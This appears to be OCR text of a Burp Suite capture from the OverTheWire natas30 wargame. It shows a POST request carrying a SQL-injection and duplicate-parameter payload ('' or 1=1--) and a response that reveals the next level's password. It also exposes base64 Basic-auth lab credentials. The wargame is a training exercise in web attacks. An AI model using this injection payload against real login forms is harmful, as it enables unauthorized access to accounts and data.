 Send
Cancel
Target: http://natas
Request
Pretty Raw Hex
\n
1 POST /index.pl HTTP/1.1
2 Host: natas30.natas.labs.overthewire.org
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMzMDpHejRhdDhDZE9ZUWtrSjhmSmFtYzExSmc1aE9uWE
05WA==
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
8 Origin: http://natas30.natas.labs.overthewire.org
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Referer:
http://natas30.natas.labs.overthewire.org/index.pl
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Connection: close
15
16 username=natas31&password=""+or+1=1--&password=4
Response
Pretty Raw Hex Render
\n
19 <body oncontextmenu="javascript:alert('right
clicking has been blocked!');return false;">
20
21 <!-- morla/10111 <3 happy birthday OverTheWire!
<3 -->
22
23 <h1>
natas30
</h1>
24 <div id="content">
25
26 <form action="index.pl" method="POST">
27 Username: <input name="username">
<br>
28 Password: <input name="password" type="
password">
<br>
29 <input type="submit" value="login" />
30 </form>
31 win!<br>
here is your result:<br>
natas31AMZF14yknOn9Uc57uKB02jnYuhplYka3<div id
="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
32 </div>
33 </body>
34 </html>
35